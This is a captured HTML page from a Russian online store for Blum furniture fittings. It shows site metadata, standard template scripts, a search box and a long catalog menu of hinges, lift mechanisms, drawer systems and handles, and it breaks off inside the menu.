

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdm24.ru/vendors/cheron_manufactures/
body_size: 47479
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>Производители</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="blum, интернет-магазин, заказать blum, купить blum, фурнитура Blum,  комплектующие blum," />
<meta name="description" content="Мебельная фурнитура Blum от официального дилера с доставкой по Москве, Московской области и всей России. Заказать и купить комплектующие для мебели Blum с нашего склада в г. Железнодорожный Московской области." />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>

<link href="/bitrix/cache/css/s1/aspro_max/template_b683047f13cde3755bc439b45fa00093/template_b683047f13cde3755bc439b45fa00093_v1.css?17627647061171227"  data-template-style="true" rel="stylesheet" />


<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>


<link href="/bitrix/templates/aspro_max/css/critical.min.css?174731277624" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#ff671f">
<style>:root{--theme-base-color: #ff671f;--theme-base-opacity-color: #ff671f1a;--theme-base-color-hue:19;--theme-base-color-saturation:100%;--theme-base-color-lightness:56%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174731278421755" data-template-style="true" rel="stylesheet" media="print">
                                        <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747312819"></script>
<link rel="shortcut icon" href="/upload/dev2fun.imagecompress/webp/favicon.webp" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/dev2fun.imagecompress/webp/CMax/3e7/ch1nvcx0161mwdey6ckux3w6q9qoi2uj/kdm_logo_180.webp" />
<meta property="og:title" content="Производители" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://kdm24.ru/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" />
<link rel="image_src" href="https://kdm24.ru/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp"  />
<meta property="og:url" content="https://kdm24.ru/vendors/cheron_manufactures/" />
<meta property="og:description" content="Мебельная фурнитура Blum от официального дилера с доставкой по Москве, Московской области и всей России. Заказать и купить комплектующие для мебели Blum с нашего склада в г. Железнодорожный Московской области." />
<style>img[src*="captcha.php"] {cursor: pointer;}</style>

				<style>html {--theme-items-gap:32px;--fixed-header:80px;}</style>	</head>
<body class=" site_s1  fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
		
	<div id="panel"></div>
	<!--'start_frame_cache_4i19eW'-->
<!--'end_frame_cache_4i19eW'-->				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
			<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/26055936" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div class="wrapper1  header_bgcolored long_header colored_header with_left_block  basket_normal basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v4 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v3 lazy_N with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-slider bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-logo1'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo1'-->						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" class="color-theme-hover" title="Подъемные механизмы для фасадов">
												<span class="name option-font-bold">Подъемные механизмы для фасадов</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																<span class="name color-theme-hover">Складные подъемники AVENTOS HF top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																<span class="name color-theme-hover">Вертикальные подъемники AVENTOS HL top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																<span class="name color-theme-hover">Откидные подъемники AVENTOS HS top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK top</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-S</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																<span class="name color-theme-hover">Поворотные подъемники AVENTOS HK-XS</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/mebelnye_petli/" class="color-theme-hover" title="Мебельные петли">
												<span class="name option-font-bold">Мебельные петли</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																<span class="name color-theme-hover">Петли CLIP top BLUMOTION</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																<span class="name color-theme-hover">Петли CLIP top и CLIP</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
																<span class="name color-theme-hover">Петли MODUL</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
																<span class="name color-theme-hover">Петли угловые от -50гр. до +50гр. Комплекты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
																<span class="name color-theme-hover">Аксессуары для петель</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/" class="color-theme-hover" title="Системы выдвижных ящиков">
												<span class="name option-font-bold">Системы выдвижных ящиков</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
																<span class="name color-theme-hover">Ящики MERIVOBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
																<span class="name color-theme-hover">Ящики LEGRABOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
																<span class="name color-theme-hover">Ящики TANDEMBOX antaro</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/sistemy_napravlyayushchikh_blum/" class="color-theme-hover" title="Мебельные направляющие">
												<span class="name option-font-bold">Мебельные направляющие</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
																<span class="name color-theme-hover">Направляющие для ящиков TANDEM \ MOVENTO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/lotki_dlya_yashchikov/" class="color-theme-hover" title="Лотки для приборов в ящик">
												<span class="name option-font-bold">Лотки для приборов в ящик</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
																<span class="name color-theme-hover">Лотки и разделители ORGA-LINE для TANDEMBOX</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
																<span class="name color-theme-hover">Лотки и рамки AMBIA-LINE для LEGRABOX</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/elektroprivod_servo_drive_blum/" class="color-theme-hover" title="Электрическая система открывания SERVO-DRIVE">
												<span class="name option-font-bold">Электрическая система открывания SERVO-DRIVE</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/" class="color-theme-hover" title="Крепежная и соединительная фурнитура">
												<span class="name option-font-bold">Крепежная и соединительная фурнитура</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/shablony_i_stanki/" class="color-theme-hover" title="Шаблоны и станки">
												<span class="name option-font-bold">Шаблоны и станки</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/garderobnye_sistemy/" class="color-theme-hover" title="Гардеробные системы">
												<span class="name option-font-bold">Гардеробные системы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
																<span class="name color-theme-hover">Гардеробная система VITRA</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
																<span class="name color-theme-hover">Тумбы и полки для гардеробных систем</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
																<span class="name color-theme-hover">Готовые гардеробные и стеллажи</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/komplektuyushchie_dlya_mebeli/" class="color-theme-hover" title="Комплектующие для мебели">
												<span class="name option-font-bold">Комплектующие для мебели</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
																<span class="name color-theme-hover">Мусорные ведра и контейнеры</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
																<span class="name color-theme-hover">Мебельные ручки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки">
																				<span class="name color-theme-hover">Врезные мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки">
																				<span class="name color-theme-hover">Классические мебельные ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн">
																				<span class="name color-theme-hover">Модерн</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками">
																				<span class="name color-theme-hover">Со вставками</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки">
																				<span class="name color-theme-hover">Релинговые ручки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами">
																				<span class="name color-theme-hover">Ручки с кристалами</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада">
																				<span class="name color-theme-hover">Крепление в торец фасада</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
																<span class="name color-theme-hover">Наполнение для шкафов купе</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе">
																				<span class="name color-theme-hover">Корзины для шкафа купе</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)">
																				<span class="name color-theme-hover">Пантографы (Мебельные лифты)</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа">
																				<span class="name color-theme-hover">Вешалки для шкафа</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
																<span class="name color-theme-hover">Свет для мебели</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники">
																				<span class="name color-theme-hover">Люминисцентные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники">
																				<span class="name color-theme-hover">Светодиодные светильники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты">
																				<span class="name color-theme-hover">Светодиодные ленты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
																<span class="name color-theme-hover">Релинговые и барные системы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек">
																				<span class="name color-theme-hover">Системы барных стоек</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы">
																				<span class="name color-theme-hover">Релинговые системы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																<span class="name color-theme-hover">Крепежная и соединительная фурнитура</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки">
																				<span class="name color-theme-hover">Мебельные заглушки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры">
																				<span class="name color-theme-hover">Мебельные опоры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки">
																				<span class="name color-theme-hover">Подпятники, зеркалодержатели, стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели">
																				<span class="name color-theme-hover">Стяжки для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты">
																				<span class="name color-theme-hover">Винты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок">
																				<span class="name color-theme-hover">Стяжки для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки">
																				<span class="name color-theme-hover">Кроватные стяжки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели">
																				<span class="name color-theme-hover">Стяжки полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели">
																				<span class="name color-theme-hover">Опоры для корпусной мебели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов">
																				<span class="name color-theme-hover">Опоры и подстолья для столов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели">
																				<span class="name color-theme-hover">Скрытые полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов">
																				<span class="name color-theme-hover">Держатели для мебельных фасадов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок">
																				<span class="name color-theme-hover">Опоры для полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели">
																				<span class="name color-theme-hover">Декоративные полкодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок">
																				<span class="name color-theme-hover">Полкодержатели для деревянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок">
																				<span class="name color-theme-hover">Держатели для стеклянных полок</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал">
																				<span class="name color-theme-hover">Держатели для зеркал</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/" class="color-theme-hover" title="Профиль для шкафов купе">
												<span class="name option-font-bold">Профиль для шкафов купе</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
																<span class="name color-theme-hover">Профиль RAUM PLUS (Германия)</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/only_wood/" class="color-theme-hover" title="Лотки ONLY-WOOD">
												<span class="name option-font-bold">Лотки ONLY-WOOD</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																<span class="name color-theme-hover">Бутылочницы и колонны</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																<span class="name color-theme-hover">Лотки для столовых приборов</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																<span class="name color-theme-hover">Панели и разделители в нижнюю базу</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																<span class="name color-theme-hover">Разделочные доски</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																<span class="name color-theme-hover">Ручки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																<span class="name color-theme-hover">Салфетницы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																<span class="name color-theme-hover">Аксессуары</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/fgv_italiya/" class="color-theme-hover" title="FGV / Италия">
												<span class="name option-font-bold">FGV / Италия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																<span class="name color-theme-hover">Ящики FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
																<span class="name color-theme-hover">Направляющие FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																<span class="name color-theme-hover">Петли FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																<span class="name color-theme-hover">Аксессуары для ящиков FGV</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/klamet/" class="color-theme-hover" title="Кламет">
												<span class="name option-font-bold">Кламет</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/neaktivnyy_tovar/" class="color-theme-hover" title="Архив товаров">
												<span class="name option-font-bold">Архив товаров</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
